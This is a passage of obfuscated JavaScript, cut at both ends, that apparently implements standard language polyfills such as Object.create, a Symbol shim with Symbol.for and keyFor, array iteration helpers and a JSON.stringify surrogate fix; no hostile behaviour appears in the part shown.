_0x22ae43<0x0?_0x1ed3a3(_0x22ae43+_0x3a5739,0x0):_0xe1c03f(_0x22ae43,_0x3a5739);},_0x1eeb32=_0x52c2bf,_0x5e5b66=_0x1c55d8,_0x5c4a1d=_0x40572f,_0x466e87=function(_0x452c56){return function(_0x515e55,_0x2fd1d2,_0x1546f2){var _0x50d286=_0x1eeb32(_0x515e55),_0x6b9057=_0x5c4a1d(_0x50d286),_0x478d4e=_0x5e5b66(_0x1546f2,_0x6b9057),_0x3b0b4a;if(_0x452c56&&_0x2fd1d2!=_0x2fd1d2)while(_0x6b9057>_0x478d4e){_0x3b0b4a=_0x50d286[_0x478d4e++];if(_0x3b0b4a!=_0x3b0b4a)return!![];}else for(;_0x6b9057>_0x478d4e;_0x478d4e++){if((_0x452c56||_0x478d4e in _0x50d286)&&_0x50d286[_0x478d4e]===_0x2fd1d2)return _0x452c56||_0x478d4e||0x0;}return!_0x452c56&&-0x1;};},_0x33d7cc={'includes':_0x466e87(!![]),'indexOf':_0x466e87(![])},_0x325a10={},_0x580934=_0x591a68,_0x4bd92e=_0x250d6c,_0x5925ea=_0x52c2bf,_0xcf7d4e=_0x33d7cc[a0_0xb601(0x77)],_0x2748e3=_0x325a10,_0x4b838c=_0x580934([][a0_0xb601(0x3c)]),_0x354313=function(_0x28c642,_0x57a186){var _0x50945f=_0x5925ea(_0x28c642),_0x13a302=0x0,_0x1e5ca2=[],_0x1a173e;for(_0x1a173e in _0x50945f)!_0x4bd92e(_0x2748e3,_0x1a173e)&&_0x4bd92e(_0x50945f,_0x1a173e)&&_0x4b838c(_0x1e5ca2,_0x1a173e);while(_0x57a186[a0_0xb601(0x1f)]>_0x13a302)_0x4bd92e(_0x50945f,_0x1a173e=_0x57a186[_0x13a302++])&&(~_0xcf7d4e(_0x1e5ca2,_0x1a173e)||_0x4b838c(_0x1e5ca2,_0x1a173e));return _0x1e5ca2;},_0x43c8d0=[a0_0xb601(0x70),a0_0xb601(0x8),a0_0xb601(0x20),a0_0xb601(0x16),a0_0xb601(0x78),a0_0xb601(0xf),a0_0xb601(0x30)],_0x482ed9=_0x354313,_0x39f3ad=_0x43c8d0,_0x2bc811=Object[a0_0xb601(0x79)]||function _0x4921b8(_0x3ecd78){return _0x482ed9(_0x3ecd78,_0x39f3ad);},_0x5d8dbf=_0x1f6a98,_0x49d4c9=_0x3a3fb8,_0x47a79b=_0x3b5b18,_0x2c182e=_0x2e6683,_0x5bc40a=_0x52c2bf,_0x45463a=_0x2bc811;_0x4899f2['f']=_0x5d8dbf&&!_0x49d4c9?Object[a0_0xb601(0x7a)]:function _0x23dc73(_0x11a1e7,_0x214238){_0x2c182e(_0x11a1e7);var _0x878a86=_0x5bc40a(_0x214238),_0x1c2521=_0x45463a(_0x214238),_0x4be038=_0x1c2521[a0_0xb601(0x1f)],_0x4642a9=0x0,_0x489602;while(_0x4be038>_0x4642a9)_0x47a79b['f'](_0x11a1e7,_0x489602=_0x1c2521[_0x4642a9++],_0x878a86[_0x489602]);return _0x11a1e7;};var _0x7fd640=_0x4a8d20,_0x5ebd52=_0x7fd640(a0_0xb601(0x46),a0_0xb601(0x7b)),_0x4c50e9=_0x3760ff[a0_0xb601(0x2)],_0x5155fe=_0x1c63b9,_0x33cef5=_0x4c50e9(a0_0xb601(0x79)),_0x2d43c6=function(_0x21b431){return _0x33cef5[_0x21b431]||(_0x33cef5[_0x21b431]=_0x5155fe(_0x21b431));},_0x23df7b=_0x2e6683,_0x322d60=_0x4899f2,_0x1e4bf3=_0x43c8d0,_0x4b4517=_0x325a10,_0x556857=_0x5ebd52,_0x39d170=_0x64e647,_0x2e01a7=_0x2d43c6,_0x2eaca4='>',_0x282881='<',_0xb4f59d=a0_0xb601(0x7),_0x2ed7e7=a0_0xb601(0x7c),_0x2d91fb=_0x2e01a7(a0_0xb601(0x7d)),_0x253fd6=function(){},_0x1ae756=function(_0x2b4e4f){return _0x282881+_0x2ed7e7+_0x2eaca4+_0x2b4e4f+_0x282881+'/'+_0x2ed7e7+_0x2eaca4;},_0x1c8f7a=function(_0x52eb3d){_0x52eb3d[a0_0xb601(0x7e)](_0x1ae756('')),_0x52eb3d[a0_0xb601(0x7f)]();var _0xc90ba4=_0x52eb3d[a0_0xb601(0x80)][a0_0xb601(0x2d)];return _0x52eb3d=null,_0xc90ba4;},_0x4e57b1=function(){var _0x1f844e=_0x39d170(a0_0xb601(0x81)),_0x366641=a0_0xb601(0x82)+_0x2ed7e7+':',_0xfb5244;return _0x1f844e[a0_0xb601(0x83)][a0_0xb601(0x84)]=a0_0xb601(0x85),_0x556857[a0_0xb601(0x86)](_0x1f844e),_0x1f844e[a0_0xb601(0x87)]=String(_0x366641),_0xfb5244=_0x1f844e[a0_0xb601(0x88)][a0_0xb601(0x46)],_0xfb5244[a0_0xb601(0x89)](),_0xfb5244[a0_0xb601(0x7e)](_0x1ae756(a0_0xb601(0x8a))),_0xfb5244[a0_0xb601(0x7f)](),_0xfb5244['F'];},_0x233bae,_0x4050c2=function(){try{_0x233bae=new ActiveXObject(a0_0xb601(0x8b));}catch(_0x171dfe){}_0x4050c2=typeof document!=a0_0xb601(0x1)?document[a0_0xb601(0x8c)]&&_0x233bae?_0x1c8f7a(_0x233bae):_0x4e57b1():_0x1c8f7a(_0x233bae);var _0x2adf3a=_0x1e4bf3[a0_0xb601(0x1f)];while(_0x2adf3a--)delete _0x4050c2[_0xb4f59d][_0x1e4bf3[_0x2adf3a]];return _0x4050c2();};_0x4b4517[_0x2d91fb]=!![];var _0x678131=Object[a0_0xb601(0x8d)]||function _0x54d47b(_0xfd3521,_0x4ea46a){var _0x1117cb;if(_0xfd3521!==null)_0x253fd6[_0xb4f59d]=_0x23df7b(_0xfd3521),_0x1117cb=new _0x253fd6(),_0x253fd6[_0xb4f59d]=null,_0x1117cb[_0x2d91fb]=_0xfd3521;else _0x1117cb=_0x4050c2();return _0x4ea46a===undefined?_0x1117cb:_0x322d60['f'](_0x1117cb,_0x4ea46a);},_0x260d50={},_0x4c5a32=_0x354313,_0x2c0020=_0x43c8d0,_0x126076=_0x2c0020[a0_0xb601(0x73)](a0_0xb601(0x1f),a0_0xb601(0x7));_0x260d50['f']=Object[a0_0xb601(0x8e)]||function _0x568f97(_0x2cc86e){return _0x4c5a32(_0x2cc86e,_0x126076);};var _0x233554={},_0x48d2b4=_0x1c55d8,_0x3afbae=_0x40572f,_0x4a01b7=_0x1cc1dc,_0x3d1707=Array,_0x3dc34d=Math[a0_0xb601(0x76)],_0x1c4128=function(_0x21b230,_0x38ad88,_0x109543){var _0x2cfb92=_0x3afbae(_0x21b230),_0x4904e3=_0x48d2b4(_0x38ad88,_0x2cfb92),_0x4a7e3c=_0x48d2b4(_0x109543===undefined?_0x2cfb92:_0x109543,_0x2cfb92),_0x31577b=_0x3d1707(_0x3dc34d(_0x4a7e3c-_0x4904e3,0x0));for(var _0x193a0d=0x0;_0x4904e3<_0x4a7e3c;_0x4904e3++,_0x193a0d++)_0x4a01b7(_0x31577b,_0x193a0d,_0x21b230[_0x4904e3]);return _0x31577b[a0_0xb601(0x1f)]=_0x193a0d,_0x31577b;},_0x4024c7=_0x5c7067,_0x5740e1=_0x52c2bf,_0x4ef843=_0x260d50['f'],_0x13ef5b=_0x1c4128,_0x19de6a=typeof window==a0_0xb601(0x0)&&window&&Object[a0_0xb601(0x8e)]?Object[a0_0xb601(0x8e)](window):[],_0x2d895a=function(_0x1a55eb){try{return _0x4ef843(_0x1a55eb);}catch(_0x2c9dd5){return _0x13ef5b(_0x19de6a);}};_0x233554['f']=function _0x19d708(_0x1ded6c){return _0x19de6a&&_0x4024c7(_0x1ded6c)==a0_0xb601(0x8f)?_0x2d895a(_0x1ded6c):_0x4ef843(_0x5740e1(_0x1ded6c));};var _0x5b7469={};_0x5b7469['f']=Object[a0_0xb601(0x28)];var _0x1c809b=_0x40c164,_0x2d41ee=function(_0x4d7f72,_0x505a74,_0x33416a,_0x4c8f3b){if(_0x4c8f3b&&_0x4c8f3b[a0_0xb601(0x18)])_0x4d7f72[_0x505a74]=_0x33416a;else _0x1c809b(_0x4d7f72,_0x505a74,_0x33416a);return _0x4d7f72;},_0x5a342e={},_0x35e7ce=_0x21e797;_0x5a342e['f']=_0x35e7ce;var _0x3ab4a7=_0x27fe92,_0x253164=_0x250d6c,_0x4b90c5=_0x5a342e,_0x4a8e1b=_0x3b5b18['f'],_0x5c06a6=function(_0x36222b){var _0x26e762=_0x3ab4a7[a0_0xb601(0x2c)]||(_0x3ab4a7[a0_0xb601(0x2c)]={});if(!_0x253164(_0x26e762,_0x36222b))_0x4a8e1b(_0x26e762,_0x36222b,{'value':_0x4b90c5['f'](_0x36222b)});},_0x3395cd=_0x8778b7,_0x3cc61d=_0x4a8d20,_0xfb3e4a=_0x21e797,_0x12393c=_0x2d41ee,_0x10f6e9=function(){var _0xf22ad1=_0x3cc61d(a0_0xb601(0x2c)),_0x3e1043=_0xf22ad1&&_0xf22ad1[a0_0xb601(0x7)],_0x368025=_0x3e1043&&_0x3e1043[a0_0xb601(0x30)],_0x4538e0=_0xfb3e4a(a0_0xb601(0x44));if(_0x3e1043&&!_0x3e1043[_0x4538e0]){var _0x172284={};_0x172284[a0_0xb601(0x74)]=0x1,_0x12393c(_0x3e1043,_0x4538e0,function(_0x26dda9){return _0x3395cd(_0x368025,this);},_0x172284);}},_0x23facf=_0x5b9151,_0x57ddce=_0xd12ae9,_0x3b2e91=_0x23facf?{}[a0_0xb601(0xf)]:function _0x187d56(){return a0_0xb601(0x90)+_0x57ddce(this)+']';},_0x3689e4=_0x5b9151,_0x54e627=_0x3b5b18['f'],_0x488322=_0x40c164,_0x2f734e=_0x250d6c,_0x52e4ab=_0x3b2e91,_0x1ec98d=_0x21e797,_0x298d8d=_0x1ec98d(a0_0xb601(0x62)),_0x193b75=function(_0xa3f97,_0x317b13,_0x5c04d3,_0x5075d0){if(_0xa3f97){var _0xed6ba0=_0x5c04d3?_0xa3f97:_0xa3f97[a0_0xb601(0x7)];if(!_0x2f734e(_0xed6ba0,_0x298d8d)){var _0x25dac2={};_0x25dac2[a0_0xb601(0x19)]=!![],_0x25dac2[a0_0xb601(0x1b)]=_0x317b13,_0x54e627(_0xed6ba0,_0x298d8d,_0x25dac2);}_0x5075d0&&!_0x3689e4&&_0x488322(_0xed6ba0,a0_0xb601(0xf),_0x52e4ab);}},_0x5c8e74=_0x4ebc51,_0x49a490=_0xe21943,_0xa42f22=_0x5c8e74[a0_0xb601(0x91)],_0x3131c4=_0x49a490(_0xa42f22)&&/native code/[a0_0xb601(0x92)](String(_0xa42f22)),_0x54d022=_0x3131c4,_0x54c4a9=_0x4ebc51,_0x4d6ae2=_0x54b9dc,_0x454e96=_0x40c164,_0x167efd=_0x250d6c,_0x5d8201=_0x3f9e73,_0x4aaebf=_0x2d43c6,_0x19b36b=_0x325a10,_0x521f25=a0_0xb601(0x93),_0x49b547=_0x54c4a9[a0_0xb601(0x94)],_0x5b3f6c=_0x54c4a9[a0_0xb601(0x91)],_0x163fc3,_0xd3b297,_0x136cb8,_0x5a3efe=function(_0x431249){return _0x136cb8(_0x431249)?_0xd3b297(_0x431249):_0x163fc3(_0x431249,{});},_0xea03c7=function(_0x5d0597){return function(_0x8b96ec){var _0x14cb9a;if(!_0x4d6ae2(_0x8b96ec)||(_0x14cb9a=_0xd3b297(_0x8b96ec))[a0_0xb601(0x95)]!==_0x5d0597)throw _0x49b547(a0_0xb601(0x96)+_0x5d0597+a0_0xb601(0x97));return _0x14cb9a;};};if(_0x54d022||_0x5d8201[a0_0xb601(0x98)]){var _0x380833=_0x5d8201[a0_0xb601(0x98)]||(_0x5d8201[a0_0xb601(0x98)]=new _0x5b3f6c());_0x380833[a0_0xb601(0x14)]=_0x380833[a0_0xb601(0x14)],_0x380833[a0_0xb601(0x99)]=_0x380833[a0_0xb601(0x99)],_0x380833[a0_0xb601(0x50)]=_0x380833[a0_0xb601(0x50)],_0x163fc3=function(_0x9e5db2,_0x56949a){if(_0x380833[a0_0xb601(0x99)](_0x9e5db2))throw _0x49b547(_0x521f25);return _0x56949a[a0_0xb601(0x9a)]=_0x9e5db2,_0x380833[a0_0xb601(0x50)](_0x9e5db2,_0x56949a),_0x56949a;},_0xd3b297=function(_0x4b5337){return _0x380833[a0_0xb601(0x14)](_0x4b5337)||{};},_0x136cb8=function(_0x57b6de){return _0x380833[a0_0xb601(0x99)](_0x57b6de);};}else{var _0x250c49=_0x4aaebf(a0_0xb601(0x98));_0x19b36b[_0x250c49]=!![],_0x163fc3=function(_0x181970,_0x392443){if(_0x167efd(_0x181970,_0x250c49))throw _0x49b547(_0x521f25);return _0x392443[a0_0xb601(0x9a)]=_0x181970,_0x454e96(_0x181970,_0x250c49,_0x392443),_0x392443;},_0xd3b297=function(_0xc94ccb){return _0x167efd(_0xc94ccb,_0x250c49)?_0xc94ccb[_0x250c49]:{};},_0x136cb8=function(_0x521b67){return _0x167efd(_0x521b67,_0x250c49);};}var _0x303085={};_0x303085[a0_0xb601(0x50)]=_0x163fc3,_0x303085[a0_0xb601(0x14)]=_0xd3b297,_0x303085[a0_0xb601(0x99)]=_0x136cb8,_0x303085[a0_0xb601(0x9b)]=_0x5a3efe,_0x303085[a0_0xb601(0x9c)]=_0xea03c7;var _0x38ea32=_0x303085,_0x445341=_0x4ce684,_0x20222c=_0x591a68,_0x3229cb=_0x5f2370,_0x277ee9=_0x3833cf,_0xd693e8=_0x40572f,_0x338f8d=_0x4ecbcf,_0x1a5918=_0x20222c([][a0_0xb601(0x3c)]),_0x5b3e41=function(_0x3f3f07){var _0x77b559=_0x3f3f07==0x1,_0x2130c2=_0x3f3f07==0x2,_0x4af8c3=_0x3f3f07==0x3,_0x1ce26d=_0x3f3f07==0x4,_0x83156f=_0x3f3f07==0x6,_0xae4f25=_0x3f3f07==0x7,_0x5698b1=_0x3f3f07==0x5||_0x83156f;return function(_0x34ac23,_0x106dcf,_0x1ceed9,_0x4b606f){var _0xb0b6a0=_0x277ee9(_0x34ac23),_0x511b1e=_0x3229cb(_0xb0b6a0),_0x509e1a=_0x445341(_0x106dcf,_0x1ceed9),_0x1b3722=_0xd693e8(_0x511b1e),_0x3af75e=0x0,_0x4c52fe=_0x4b606f||_0x338f8d,_0x22d63d=_0x77b559?_0x4c52fe(_0x34ac23,_0x1b3722):_0x2130c2||_0xae4f25?_0x4c52fe(_0x34ac23,0x0):undefined,_0x5a7562,_0x3a3005;for(;_0x1b3722>_0x3af75e;_0x3af75e++)if(_0x5698b1||_0x3af75e in _0x511b1e){_0x5a7562=_0x511b1e[_0x3af75e],_0x3a3005=_0x509e1a(_0x5a7562,_0x3af75e,_0xb0b6a0);if(_0x3f3f07){if(_0x77b559)_0x22d63d[_0x3af75e]=_0x3a3005;else{if(_0x3a3005)switch(_0x3f3f07){case 0x3:return!![];case 0x5:return _0x5a7562;case 0x6:return _0x3af75e;case 0x2:_0x1a5918(_0x22d63d,_0x5a7562);}else switch(_0x3f3f07){case 0x4:return![];case 0x7:_0x1a5918(_0x22d63d,_0x5a7562);}}}}return _0x83156f?-0x1:_0x4af8c3||_0x1ce26d?_0x1ce26d:_0x22d63d;};},_0xb13444={'forEach':_0x5b3e41(0x0),'map':_0x5b3e41(0x1),'filter':_0x5b3e41(0x2),'some':_0x5b3e41(0x3),'every':_0x5b3e41(0x4),'find':_0x5b3e41(0x5),'findIndex':_0x5b3e41(0x6),'filterReject':_0x5b3e41(0x7)},_0x108ea1=_0x1a6f12,_0x19d71f=_0x4ebc51,_0x41880b=_0x8778b7,_0x39b2f7=_0x591a68,_0x244c3d=_0x1f6a98,_0x3ef441=_0x5628ba,_0x169afe=_0x3e1be5,_0x5026cb=_0x250d6c,_0x427e54=_0x42cc2f,_0x468524=_0x2e6683,_0x3d8f62=_0x52c2bf,_0x24fc47=_0x4e3a95,_0x41c4d4=_0x2c1d83,_0x287372=_0x2246fa,_0x2326fd=_0x678131,_0xd9fb02=_0x2bc811,_0x2e5d6a=_0x260d50,_0x340fd7=_0x233554,_0xc38afe=_0x5b7469,_0x3e21ee=_0x3de2fd,_0x499931=_0x3b5b18,_0x474cd9=_0x4899f2,_0x154ac6=_0x41dae0,_0x2e0972=_0x2d41ee,_0x407837=_0x3760ff[a0_0xb601(0x2)],_0x44c857=_0x2d43c6,_0xe8289c=_0x325a10,_0x28f24c=_0x1c63b9,_0x32cdc6=_0x21e797,_0x7376a0=_0x5a342e,_0x3be782=_0x5c06a6,_0x1e1528=_0x10f6e9,_0x5b85d1=_0x193b75,_0x48fb64=_0x38ea32,_0x27b4d3=_0xb13444[a0_0xb601(0x9d)],_0x4562ed=_0x44c857(a0_0xb601(0x9e)),_0x25628c=a0_0xb601(0x2c),_0xd5d6e8=a0_0xb601(0x7),_0x544824=_0x48fb64[a0_0xb601(0x50)],_0x26fc96=_0x48fb64[a0_0xb601(0x9c)](_0x25628c),_0x437e8a=Object[_0xd5d6e8],_0x4656fb=_0x19d71f[a0_0xb601(0x2c)],_0x46f845=_0x4656fb&&_0x4656fb[_0xd5d6e8],_0xd922bf=_0x19d71f[a0_0xb601(0x94)],_0xb165c9=_0x19d71f[a0_0xb601(0x9f)],_0x4777c0=_0x3e21ee['f'],_0x5eaa2a=_0x499931['f'],_0x5d2785=_0x340fd7['f'],_0x39b9a3=_0x154ac6['f'],_0x506b85=_0x39b2f7([][a0_0xb601(0x3c)]),_0xb984c0=_0x407837(a0_0xb601(0xa0)),_0x4c4d24=_0x407837(a0_0xb601(0xa1)),_0x2cf418=_0x407837(a0_0xb601(0x40)),_0x1f51b9=!_0xb165c9||!_0xb165c9[_0xd5d6e8]||!_0xb165c9[_0xd5d6e8][a0_0xb601(0xa2)],_0x2685ae=_0x244c3d&&_0x169afe(function(){return _0x2326fd(_0x5eaa2a({},'a',{'get':function(){var _0x1ed13d={};return _0x1ed13d[a0_0xb601(0x1b)]=0x7,_0x5eaa2a(this,'a',_0x1ed13d)['a'];}}))['a']!=0x7;})?function(_0x3e99e8,_0x43569c,_0xf9a68f){var _0x2994bf=_0x4777c0(_0x437e8a,_0x43569c);if(_0x2994bf)delete _0x437e8a[_0x43569c];_0x5eaa2a(_0x3e99e8,_0x43569c,_0xf9a68f),_0x2994bf&&_0x3e99e8!==_0x437e8a&&_0x5eaa2a(_0x437e8a,_0x43569c,_0x2994bf);}:_0x5eaa2a,_0x3270ed=function(_0x2bf191,_0x2e134e){var _0x1c8e7e=_0xb984c0[_0x2bf191]=_0x2326fd(_0x46f845),_0x83d06b={};_0x83d06b[a0_0xb601(0x95)]=_0x25628c,_0x83d06b[a0_0xb601(0xa3)]=_0x2bf191,_0x83d06b[a0_0xb601(0xa4)]=_0x2e134e,_0x544824(_0x1c8e7e,_0x83d06b);if(!_0x244c3d)_0x1c8e7e[a0_0xb601(0xa4)]=_0x2e134e;return _0x1c8e7e;},_0x2c7ccc=function _0x159684(_0x635c64,_0x59cfc3,_0x4f102a){if(_0x635c64===_0x437e8a)_0x2c7ccc(_0x4c4d24,_0x59cfc3,_0x4f102a);_0x468524(_0x635c64);var _0x5a00f0=_0x24fc47(_0x59cfc3);_0x468524(_0x4f102a);if(_0x5026cb(_0xb984c0,_0x5a00f0)){if(!_0x4f102a[a0_0xb601(0x18)]){if(!_0x5026cb(_0x635c64,_0x4562ed))_0x5eaa2a(_0x635c64,_0x4562ed,_0x287372(0x1,{}));_0x635c64[_0x4562ed][_0x5a00f0]=!![];}else{if(_0x5026cb(_0x635c64,_0x4562ed)&&_0x635c64[_0x4562ed][_0x5a00f0])_0x635c64[_0x4562ed][_0x5a00f0]=![];_0x4f102a=_0x2326fd(_0x4f102a,{'enumerable':_0x287372(0x0,![])});}return _0x2685ae(_0x635c64,_0x5a00f0,_0x4f102a);}return _0x5eaa2a(_0x635c64,_0x5a00f0,_0x4f102a);},_0x5337b8=function _0x43a9b3(_0x4f931a,_0x3b0513){_0x468524(_0x4f931a);var _0x4a8ac5=_0x3d8f62(_0x3b0513),_0x259c19=_0xd9fb02(_0x4a8ac5)[a0_0xb601(0x73)](_0x2d395a(_0x4a8ac5));return _0x27b4d3(_0x259c19,function(_0x24d1cf){if(!_0x244c3d||_0x41880b(_0x375a3b,_0x4a8ac5,_0x24d1cf))_0x2c7ccc(_0x4f931a,_0x24d1cf,_0x4a8ac5[_0x24d1cf]);}),_0x4f931a;},_0x5297b5=function _0x366f2d(_0x257bb6,_0x553d06){return _0x553d06===undefined?_0x2326fd(_0x257bb6):_0x5337b8(_0x2326fd(_0x257bb6),_0x553d06);},_0x375a3b=function _0x473064(_0x2ba324){var _0x3dd751=_0x24fc47(_0x2ba324),_0x95612b=_0x41880b(_0x39b9a3,this,_0x3dd751);if(this===_0x437e8a&&_0x5026cb(_0xb984c0,_0x3dd751)&&!_0x5026cb(_0x4c4d24,_0x3dd751))return![];return _0x95612b||!_0x5026cb(this,_0x3dd751)||!_0x5026cb(_0xb984c0,_0x3dd751)||_0x5026cb(this,_0x4562ed)&&this[_0x4562ed][_0x3dd751]?_0x95612b:!![];},_0x10796b=function _0x40b789(_0x140d76,_0xe638b1){var _0x460cc1=_0x3d8f62(_0x140d76),_0x55c4e8=_0x24fc47(_0xe638b1);if(_0x460cc1===_0x437e8a&&_0x5026cb(_0xb984c0,_0x55c4e8)&&!_0x5026cb(_0x4c4d24,_0x55c4e8))return;var _0x159c18=_0x4777c0(_0x460cc1,_0x55c4e8);return _0x159c18&&_0x5026cb(_0xb984c0,_0x55c4e8)&&!(_0x5026cb(_0x460cc1,_0x4562ed)&&_0x460cc1[_0x4562ed][_0x55c4e8])&&(_0x159c18[a0_0xb601(0x18)]=!![]),_0x159c18;},_0x357c19=function _0x2ca0de(_0x2d6ca1){var _0x3596d5=_0x5d2785(_0x3d8f62(_0x2d6ca1)),_0x175cea=[];return _0x27b4d3(_0x3596d5,function(_0x35e9ce){if(!_0x5026cb(_0xb984c0,_0x35e9ce)&&!_0x5026cb(_0xe8289c,_0x35e9ce))_0x506b85(_0x175cea,_0x35e9ce);}),_0x175cea;},_0x2d395a=function(_0x296eb9){var _0x56cccd=_0x296eb9===_0x437e8a,_0xd1516b=_0x5d2785(_0x56cccd?_0x4c4d24:_0x3d8f62(_0x296eb9)),_0x58f1c7=[];return _0x27b4d3(_0xd1516b,function(_0x450f1d){_0x5026cb(_0xb984c0,_0x450f1d)&&(!_0x56cccd||_0x5026cb(_0x437e8a,_0x450f1d))&&_0x506b85(_0x58f1c7,_0xb984c0[_0x450f1d]);}),_0x58f1c7;};!_0x3ef441&&(_0x4656fb=function _0x3299dc(){if(_0x427e54(_0x46f845,this))throw _0xd922bf(a0_0xb601(0xa5));var _0x2e6bba=!arguments[a0_0xb601(0x1f)]||arguments[0x0]===undefined?undefined:_0x41c4d4(arguments[0x0]),_0x5b503a=_0x28f24c(_0x2e6bba),_0x371725=function(_0x129311){if(this===_0x437e8a)_0x41880b(_0x371725,_0x4c4d24,_0x129311);if(_0x5026cb(this,_0x4562ed)&&_0x5026cb(this[_0x4562ed],_0x5b503a))this[_0x4562ed][_0x5b503a]=![];_0x2685ae(this,_0x5b503a,_0x287372(0x1,_0x129311));},_0xacf9a8={};_0xacf9a8[a0_0xb601(0x19)]=!![],_0xacf9a8[a0_0xb601(0x50)]=_0x371725;if(_0x244c3d&&_0x1f51b9)_0x2685ae(_0x437e8a,_0x5b503a,_0xacf9a8);return _0x3270ed(_0x5b503a,_0x2e6bba);},_0x46f845=_0x4656fb[_0xd5d6e8],_0x2e0972(_0x46f845,a0_0xb601(0xf),function _0x3bb2c1(){return _0x26fc96(this)[a0_0xb601(0xa3)];}),_0x2e0972(_0x4656fb,a0_0xb601(0x42),function(_0x342d9f){return _0x3270ed(_0x28f24c(_0x342d9f),_0x342d9f);}),_0x154ac6['f']=_0x375a3b,_0x499931['f']=_0x2c7ccc,_0x474cd9['f']=_0x5337b8,_0x3e21ee['f']=_0x10796b,_0x2e5d6a['f']=_0x340fd7['f']=_0x357c19,_0xc38afe['f']=_0x2d395a,_0x7376a0['f']=function(_0xeb1dc6){return _0x3270ed(_0x32cdc6(_0xeb1dc6),_0xeb1dc6);},_0x244c3d&&_0x5eaa2a(_0x46f845,a0_0xb601(0xa4),{'configurable':!![],'get':function _0xb02040(){return _0x26fc96(this)[a0_0xb601(0xa4)];}}));var _0x4f3662={};_0x4f3662[a0_0xb601(0x53)]=!![],_0x4f3662[a0_0xb601(0x70)]=!![],_0x4f3662[a0_0xb601(0x58)]=!![],_0x4f3662[a0_0xb601(0x56)]=!_0x3ef441,_0x4f3662[a0_0xb601(0x29)]=!_0x3ef441;var _0x110352={};_0x110352[a0_0xb601(0x2c)]=_0x4656fb,_0x108ea1(_0x4f3662,_0x110352),_0x27b4d3(_0xd9fb02(_0x2cf418),function(_0x5c5b15){_0x3be782(_0x5c5b15);});var _0x11c812={};_0x11c812[a0_0xb601(0x52)]=_0x25628c,_0x11c812[a0_0xb601(0x54)]=!![],_0x11c812[a0_0xb601(0x56)]=!_0x3ef441;var _0x226c7f={};_0x226c7f[a0_0xb601(0xa6)]=function(){_0x1f51b9=!![];},_0x226c7f[a0_0xb601(0xa7)]=function(){_0x1f51b9=![];},_0x108ea1(_0x11c812,_0x226c7f);var _0x4ea6af={};_0x4ea6af[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x4ea6af[a0_0xb601(0x54)]=!![],_0x4ea6af[a0_0xb601(0x56)]=!_0x3ef441,_0x4ea6af[a0_0xb601(0x29)]=!_0x244c3d;var _0xf9586c={};_0xf9586c[a0_0xb601(0x8d)]=_0x5297b5,_0xf9586c[a0_0xb601(0x15)]=_0x2c7ccc,_0xf9586c[a0_0xb601(0x7a)]=_0x5337b8,_0xf9586c[a0_0xb601(0x17)]=_0x10796b,_0x108ea1(_0x4ea6af,_0xf9586c);var _0x5865f6={};_0x5865f6[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x5865f6[a0_0xb601(0x54)]=!![],_0x5865f6[a0_0xb601(0x56)]=!_0x3ef441;var _0x1055f1={};_0x1055f1[a0_0xb601(0x8e)]=_0x357c19,_0x108ea1(_0x5865f6,_0x1055f1),_0x1e1528(),_0x5b85d1(_0x4656fb,_0x25628c),_0xe8289c[_0x4562ed]=!![];var _0x202520=_0x5628ba,_0x404822=_0x202520&&!!Symbol[a0_0xb601(0x41)]&&!!Symbol[a0_0xb601(0xa8)],_0x3cecbb=_0x1a6f12,_0x325fac=_0x4a8d20,_0x44afb4=_0x250d6c,_0x22fbb5=_0x2c1d83,_0x4413b7=_0x3760ff[a0_0xb601(0x2)],_0x5b5fd5=_0x404822,_0x57d919=_0x4413b7(a0_0xb601(0xa9)),_0x4d0d44=_0x4413b7(a0_0xb601(0xaa)),_0x2d88bc={};_0x2d88bc[a0_0xb601(0x52)]=a0_0xb601(0x2c),_0x2d88bc[a0_0xb601(0x54)]=!![],_0x2d88bc[a0_0xb601(0x56)]=!_0x5b5fd5,_0x3cecbb(_0x2d88bc,{'for':function(_0x4aaab9){var _0x336257=_0x22fbb5(_0x4aaab9);if(_0x44afb4(_0x57d919,_0x336257))return _0x57d919[_0x336257];var _0x33da34=_0x325fac(a0_0xb601(0x2c))(_0x336257);return _0x57d919[_0x336257]=_0x33da34,_0x4d0d44[_0x33da34]=_0x336257,_0x33da34;}});var _0x5c4e5a=_0x1a6f12,_0x42411e=_0x250d6c,_0x151a74=_0x20dbdd,_0x5c2c3a=_0x3e74d5,_0x5f1bcb=_0x3760ff[a0_0xb601(0x2)],_0x305d10=_0x404822,_0x5bb9f3=_0x5f1bcb(a0_0xb601(0xaa)),_0x44160d={};_0x44160d[a0_0xb601(0x52)]=a0_0xb601(0x2c),_0x44160d[a0_0xb601(0x54)]=!![],_0x44160d[a0_0xb601(0x56)]=!_0x305d10,_0x5c4e5a(_0x44160d,{'keyFor':function _0x57f1d0(_0x2d411d){if(!_0x151a74(_0x2d411d))throw TypeError(_0x5c2c3a(_0x2d411d)+a0_0xb601(0xab));if(_0x42411e(_0x5bb9f3,_0x2d411d))return _0x5bb9f3[_0x2d411d];}});var _0x2da81e=_0x591a68,_0xa3b12b=_0x2da81e([][a0_0xb601(0x10)]),_0x19961e=_0x1a6f12,_0x2a8202=_0x4a8d20,_0x3a3d1a=_0x20ead7,_0x20e818=_0x8778b7,_0x9967d=_0x591a68,_0x2a94f7=_0x3e1be5,_0x51cf3e=_0x8e4c01,_0x1dc2d8=_0xe21943,_0x2a97ee=_0x54b9dc,_0x44e8a6=_0x20dbdd,_0x3e46f7=_0xa3b12b,_0x351856=_0x5628ba,_0xdbefef=_0x2a8202(a0_0xb601(0xac),a0_0xb601(0xad)),_0x96089b=_0x9967d(/./[a0_0xb601(0x6b)]),_0x276b81=_0x9967d(''[a0_0xb601(0xae)]),_0x1220a7=_0x9967d(''[a0_0xb601(0xaf)]),_0x156faa=_0x9967d(''[a0_0xb601(0x4a)]),_0x4e66ac=_0x9967d(0x1[a0_0xb601(0xf)]),_0x39ca1b=/[\uD800-\uDFFF]/g,_0x4216d7=/^[\uD800-\uDBFF]$/,_0x8284ed=/^[\uDC00-\uDFFF]$/,_0x1f2fa6=!_0x351856||_0x2a94f7(function(){var _0x28065f=_0x2a8202(a0_0xb601(0x2c))();return _0xdbefef([_0x28065f])!=a0_0xb601(0xb0)||_0xdbefef({'a':_0x28065f})!='{}'||_0xdbefef(Object(_0x28065f))!='{}';}),_0x4f698b=_0x2a94f7(function(){return _0xdbefef('��')!==a0_0xb601(0xb1)||_0xdbefef('�')!==a0_0xb601(0xb2);}),_0x165fd4=function(_0x496f0a,_0x132aba){var 